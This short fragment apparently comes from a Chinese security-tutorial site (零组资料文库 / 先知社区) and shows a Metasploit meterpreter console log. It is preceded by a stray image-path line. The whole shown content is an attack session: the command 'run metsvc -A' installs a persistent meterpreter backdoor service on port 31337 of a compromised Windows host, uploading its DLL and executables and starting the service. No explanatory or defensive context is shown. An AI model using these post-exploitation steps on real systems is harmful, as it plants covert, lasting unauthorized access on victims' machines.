 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\2\AuLZuqBE...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
'零组资料文库'
先知社区